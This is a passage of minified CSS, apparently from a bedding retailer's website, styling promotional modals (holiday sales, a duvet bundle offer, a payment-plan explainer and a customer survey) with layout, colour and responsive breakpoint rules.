.bundle-text{font-size:14px}}.component-promo-modal-lg .presidents-day-promo .plus-container{width:90%;margin-left:auto;margin-right:auto}.component-promo-modal-lg .presidents-day-promo .plus-container .plus-line{border-bottom:1px solid #c4c4c4}.component-promo-modal-lg .presidents-day-promo .plus-container .plus-text{padding-left:8px;padding-right:8px;color:#83157b;font-size:14px}.component-promo-modal-lg .presidents-day-promo .component-btn{padding:13px 38px 12px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo{padding-bottom:41px}}.component-promo-modal-lg .presidents-day-promo .terms-container{font-size:16px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .terms-container{font-size:12px}}.component-promo-modal-lg .presidents-day-promo .terms-container p{color:#605b6a}.component-promo-modal-lg .presidents-day-promo .terms-container p .link-collapse{text-decoration:underline;cursor:pointer}.component-promo-modal-lg .presidents-day-promo .terms-container .terms{font-size:16px;padding:16px;margin:auto;max-width:660px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .terms-container .terms{font-size:12px}}.component-promo-modal-lg .presidents-day-promo .terms-container .terms.hidden{display:none}.component-promo-modal-lg .presidents-day-promo .terms-container .terms .terms-head{display:inline-block}.component-promo-modal-lg .presidents-day-promo .terms-container .terms li{margin-bottom:6px}.component-promo-modal-lg .family-day-promo .badge,.component-promo-modal-lg .family-day-promo main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .family-day-promo .block-subnav:before{display:inline-block;font-size:12px}.component-promo-modal-lg .family-day-promo .family-promo-subhead{font-size:20px}.component-promo-modal-lg .family-day-promo .family-promo-subhead sup{font-size:12px}.component-promo-modal-lg .family-day-promo .terms-holder{font-size:11px}.component-promo-modal-lg .family-day-promo .terms{font-size:16px;padding:16px;margin:auto;max-width:660px}.component-promo-modal-lg .family-day-promo .terms .terms-head{display:inline-block}.component-promo-modal-lg .family-day-promo .terms li{margin-bottom:6px;line-height:1.5}.component-promo-modal-lg .family-day-promo .component-btn{padding:13px 38px 12px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite,.component-promo-modal-lg .banner-modal.surprise-duvet{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;padding:0;position:relative;max-height:90%;background-color:#ededf4;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite::-webkit-scrollbar-track,.component-promo-modal-lg .banner-modal.surprise-duvet::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.surprise-duvet::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.surprise-duvet::-webkit-scrollbar-track{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header{padding:20px 45px 10px;align-items:flex-start;background-color:#ededf4}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header .cart-title,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header .cart-title{margin-bottom:auto}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header .checkmark,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header .checkmark{margin-right:8px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer,.component-promo-modal-lg .banner-modal.surprise-duvet .footer{padding:20px 25px;height:79px;display:flex;justify-content:flex-end}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer .component-btn,.component-promo-modal-lg .banner-modal.surprise-duvet .footer .component-btn{display:flex;align-items:center;justify-content:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content{padding-bottom:24px;padding-top:24px;background-color:#fff;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content::-webkit-scrollbar-track,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content::-webkit-scrollbar-track{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content .container-sm,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .container-sm{max-width:960px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .pd-promo-head,.component-promo-modal-lg .banner-modal.surprise-duvet .pd-promo-head{font-size:32px;margin-bottom:8px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper{padding:15px;padding-top:0;background-color:#ededf4}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.mobile,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.desktop,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.desktop{display:block;width:50%;max-width:300px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.desktop li p,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.desktop li p{width:100%;display:flex;justify-content:space-between}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-list,.component-promo-modal-lg .banner-modal.surprise-duvet .product-list{color:#423c48;background-color:#ededf4}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-list li,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-list li p,.component-promo-modal-lg .banner-modal.surprise-duvet .product-list li,.component-promo-modal-lg .banner-modal.surprise-duvet .product-list li p{font-size:14px;display:flex;justify-content:space-between}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product{border:1px solid #f1f0f2;border-radius:4px;margin:5px;padding:15px}@media(min-width:540px){.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product{height:100%}}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product bundle-product-title-box,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product bundle-product-title-box{width:50%;max-width:250px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container img,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product bundle-product-title-box img,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container img,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product bundle-product-title-box img{width:100%;max-width:175px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container{display:flex;justify-content:center;align-items:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-product-title-box,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-product-title-box{font-size:14px;padding-left:24px;width:50%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-product-title-box .bundle-product-title,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-product-title-box .bundle-product-title{font-weight:600}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .price,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .price{font-size:14px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .variant-selector-label,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .variant-selector-label{margin-bottom:8px;font-size:12px;text-align:left;color:#423c48}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container{justify-content:space-between;font-size:12px;font-family:montserrat,sans-serif}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option{border:1px solid #f9f8f9;height:28px;cursor:pointer;border:1px solid #d5d5d5;border-radius:4px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color{width:22%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color .color-filler{width:100%;height:100%;border-radius:2px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#White .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#White .color-filler{background-color:#fff;border-radius:4px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#Slate .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#Slate .color-filler{background-color:#8b8a88}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#Sand .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#Sand .color-filler{background-color:#d7c8a5}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#Purple .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#Purple .color-filler{background-color:#45166a}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.harmony-height,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.harmony-height{width:50%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.duvet-weight,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.duvet-weight{width:50%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.selected,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.selected{border:2px solid #773d94;padding:2px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border.indicators .text,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border.indicators .text{opacity:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .add-cart,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .add-cart{min-width:100px;display:flex;padding:9px 22px 7px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .add-cart .text,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .add-cart .text{display:flex;justify-content:center;align-items:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .add-cart .checkmark,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .add-cart .checkmark{margin-right:8px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border{position:relative}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .spinners,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .checkmarks,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .spinners,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .spinners svg,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .checkmarks svg,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .spinners svg,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .checkmarks svg{fill:#45166a}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .checkmarks svg .checkmark-path,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.spinner-visible,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.checkmark-visible,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.spinner-visible,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.spinner-visible .spinners,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}@media(max-width:767px){.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite,.component-promo-modal-lg .banner-modal.surprise-duvet{max-height:100%;height:100%;width:100%;margin:0;overflow-y:hidden;display:flex;flex-direction:column}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header{position:sticky;z-index:1;top:0;height:55px;align-items:center;padding:15px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .close,.component-promo-modal-lg .banner-modal.surprise-duvet .close{z-index:2}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .pd-promo-head,.component-promo-modal-lg .banner-modal.surprise-duvet .pd-promo-head{font-size:18px;text-align:left}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .pd-promo-description,.component-promo-modal-lg .banner-modal.surprise-duvet .pd-promo-description{text-align:left;margin-bottom:16px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .container-sm,.component-promo-modal-lg .banner-modal.surprise-duvet .container-sm{padding-left:32px;padding-right:32px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-option-container,.component-promo-modal-lg .banner-modal.surprise-duvet .product-option-container{margin-bottom:24px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.mobile,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{display:block;width:100%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.mobile li p,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile li p{display:flex;width:90%;justify-content:space-between;margin-bottom:4px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.desktop,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.desktop{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .content-wrapper,.component-promo-modal-lg .banner-modal.surprise-duvet .content-wrapper{flex-grow:1;overflow-y:scroll;padding-top:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content{height:100%;padding-top:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer,.component-promo-modal-lg .banner-modal.surprise-duvet .footer{height:109px;padding:25px 15px 45px;justify-content:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer .component-btn,.component-promo-modal-lg .banner-modal.surprise-duvet .footer .component-btn{padding:11px 14px 9px;min-width:45%;min-height:39px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .column,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .column{border-top:1px solid #f1f0f2;padding:16px 0 24px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .column:first-of-type,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .column:first-of-type{border-top:none;padding-top:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product{border:none;padding:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container{max-width:138px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container img,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container img{width:100%}}.component-promo-modal-lg .banner-modal.surprise-duvet{max-width:760px}.component-promo-modal-lg .banner-modal.surprise-duvet .badge,.component-promo-modal-lg .banner-modal.surprise-duvet main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .banner-modal.surprise-duvet .block-subnav:before{width:30%;margin-right:auto;margin-left:auto}.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{padding-left:69px}.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile li p{width:90%}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content.mobile{padding-top:0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content h2.pd-promo-head{background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-top:28px}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .t-and-c p{font-size:12px;color:#979797}@media(max-width:767px){.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{padding-left:15px}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content h2.pd-promo-head{font-size:24px;text-align:left}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product{padding-bottom:0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .column{border-top:1px solid #f1f0f2;padding:24px 0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product{border:none;padding:0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product .bundle-item-image-container{max-width:138px}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product .bundle-item-image-container img{width:100%}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product-option-container{font-size:10px}}.component-promo-modal-lg .purple-pay-modal{padding-top:40px;padding-bottom:40px}.component-promo-modal-lg .purple-pay-modal .first-checks-container{padding-right:8px}.component-promo-modal-lg .purple-pay-modal .check{padding-bottom:4px}.component-promo-modal-lg .purple-pay-modal .check svg{margin-right:8px;height:32px;width:32px;min-width:32px;min-height:32px}.component-promo-modal-lg .purple-pay-modal .check span{font-size:18px}.component-promo-modal-lg .purple-pay-modal .work-labels svg{height:48px;width:48px}.component-promo-modal-lg .purple-pay-modal .example-callout{background:#e0dfe8}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text{display:block;font-size:32px}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text sup{font-size:16px}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text em{font-size:12px}.component-promo-modal-lg .purple-pay-modal .example-callout .border-price{border-left:1px solid #000;border-right:1px solid #000}.component-promo-modal-lg .purple-pay-modal .example-callout .payment-disclaimer{color:#44176a;font-size:12px}.component-promo-modal-lg .purple-pay-modal .payment-period{margin-bottom:6px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:20px}.component-promo-modal-lg .purple-pay-modal .payment-preapproved-disclaimer{font-size:16px}@media(max-width:1127px){.component-promo-modal-lg .purple-pay-modal .work-labels svg{height:32px;width:32px}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text{font-size:24px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:16px}.component-promo-modal-lg .purple-pay-modal .payment-disclaimer{display:inline-block;line-height:1.5;font-size:10px}}@media(max-width:767px){.component-promo-modal-lg .purple-pay-modal{padding-top:24px;padding-bottom:24px}.component-promo-modal-lg .purple-pay-modal h2.modal-head{font-size:18px}.component-promo-modal-lg .purple-pay-modal .modal-subhead{font-size:14px}.component-promo-modal-lg .purple-pay-modal .check svg{height:20px;width:20px;min-height:20px;min-width:20px}.component-promo-modal-lg .purple-pay-modal .check span{font-size:14px}.component-promo-modal-lg .purple-pay-modal h3.callout-head{font-size:12px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:12px}.component-promo-modal-lg .purple-pay-modal .payment-preapproved-disclaimer{font-size:12px}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-modal .entire-checks-container{flex-direction:column;align-items:center}.component-promo-modal-lg .purple-pay-modal .entire-checks-container .first-checks-container,.component-promo-modal-lg .purple-pay-modal .entire-checks-container .second-checks-container{max-width:65%;min-width:65%;margin:0 auto}.component-promo-modal-lg .purple-pay-modal .check svg{height:20px;width:20px;min-height:20px;min-width:20px}.component-promo-modal-lg .purple-pay-modal .check span{font-size:12px}.component-promo-modal-lg .purple-pay-modal .work-labels .labels-container{padding:4px}.component-promo-modal-lg .purple-pay-modal .work-labels p{font-size:10px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:10px}.component-promo-modal-lg .purple-pay-modal .payment-period em{display:block}}.component-promo-modal-lg .purple-pay-modal .component-btn{padding:15px 75px}@media(max-width:539px){.component-promo-modal-lg .purple-pay-modal .component-btn{min-width:100%;padding:13px 24px}}.component-promo-modal-lg .purple-pay-survey{padding-top:40px;padding-bottom:40px}.component-promo-modal-lg .purple-pay-survey .promo-code-text{font-size:32px;color:#bc158a;padding-top:16px;padding-bottom:8px;display:block}.component-promo-modal-lg .purple-pay-survey .one-time-text{display:block;font-size:16px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .survey-question{color:#3b1b5e;padding-top:32px}@media(max-width:767px){.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .survey-question{font-size:14px}}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .survey-question.w-comment{margin-bottom:8px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question{width:805px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes{box-sizing:border-box}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder{width:20%}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder .rating-box{cursor:pointer;color:#44176a}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder .rating-box:hover{background-color:rgba(68,23,106,.16)}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder input[type=radio]{display:none}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder input[type=radio]:checked+label .rating-box{background:#44176a;color:#fff}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label{width:100%}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label .rating-box{height:60px;border:2px solid #44176a;font-size:16px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label .first{border-radius:8px 0 0 8px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label :not(.first){border-left:0}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label .last{border-radius:0 8px 8px 0}@media(max-width:1127px){.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question{width:100%}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question{font-size:10px}}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .component-btn{padding:15px 75px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list textarea{box-sizing:border-box;min-width:100%;max-width:100%;height:160px;min-height:160px;border:2px solid #44176a;border-radius:4px;background:#fff;padding:8px;font-size:16px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list textarea::-webkit-input-placeholder{opacity:.52;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}@media(max-width:767px){.component-promo-modal-lg .purple-pay-survey{padding-top:24px;padding-bottom:24px}.component-promo-modal-lg .purple-pay-survey h2.survey-head{font-size:18px}.component-promo-modal-lg .purple-pay-survey .survey-subhead{font-size:12px}.component-promo-modal-lg .purple-pay-survey textarea{min-height:200px}.component-promo-modal-lg .purple-pay-survey .promo-code-text{font-size:24px}.component-promo-modal-lg .purple-pay-survey .one-time-text{font-size:12px}.component-promo-modal-lg .purple-pay-survey .component-btn{padding:11px 75px}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-survey .promo-code-text{font-size:18px}.component-promo-modal-lg .purple-pay-survey .component-btn{min-width:100%;padding:13px 24px}}.component-promo-modal-lg .purple-pay-appreciation{padding-top:40px;padding-bottom:40px}.component-promo-modal-lg .purple-pay-appreciation h2.thank-you-text{font-size:32px}.component-promo-modal-lg .purple-pay-appreciation p+p{margin-top:0}.component-promo-modal-lg .purple-pay-appreciation .promo-code-text{margin-top:4px;margin-bottom:4px;color:#bc158a;font-size:24px}.component-promo-modal-lg .purple-pay-appreciation span{display:block}.component-promo-modal-lg .purple-pay-appreciation .component-btn{padding:15px 75px}@media(max-width:767px){.component-promo-modal-lg .purple-pay-appreciation h2.thank-you-text{font-size:24px}.component-promo-modal-lg .purple-pay-appreciation .promo-code-text{font-size:16px}.component-promo-modal-lg .purple-pay-appreciation span{font-size:12px}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-appreciation .component-btn{min-width:100%;padding:13px 24px}}.component-promo-modal-lg .leap-day-promo .badge-container{margin-bottom:14px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo .badge-container{margin-bottom:24px}}.component-promo-modal-lg .leap-day-promo .badge-container .badge,.component-promo-modal-lg .leap-day-promo .badge-container main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .leap-day-promo .badge-container .block-subnav:before{border-radius:2px;padding:6px 24px 7px;font-size:12px}.component-promo-modal-lg .leap-day-promo h1{margin-bottom:40px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo h1{margin-bottom:12px}}.component-promo-modal-lg .leap-day-promo .promo-subhead{font-size:22px;margin-bottom:39px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo .promo-subhead{margin-bottom:36px;font-size:16px}}.component-promo-modal-lg .leap-day-promo .component-btn{padding:13px 38px 12px;margin-bottom:69px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo .component-btn{margin-bottom:61px}}.component-promo-modal-lg .leap-day-promo .terms-container{font-size:13px;padding:16px;margin:auto;max-width:660px}.component-promo-modal-lg .leap-day-promo .terms-container .term-text{display:block;margin-bottom:16px;font-size:18px}.component-promo-modal-lg .leap-day-promo .terms-container li{margin-bottom:4px;font-size:16px}.component-promo-modal-lg .daylight-promo h2{margin-bottom:20px}@media(max-width:1127px){.component-promo-modal-lg .daylight-promo h2{margin-bottom:10px}}.component-promo-modal-lg .daylight-promo .promo-subhead{font-size:22px}@media(max-width:1127px){.component-promo-modal-lg .daylight-promo .promo-subhead{font-size:16px}}.component-promo-modal-lg .daylight-promo .promo-detail{font-size:24px;margin-bottom:28px}@media(max-width:1127px){.component-promo-modal-lg .daylight-promo 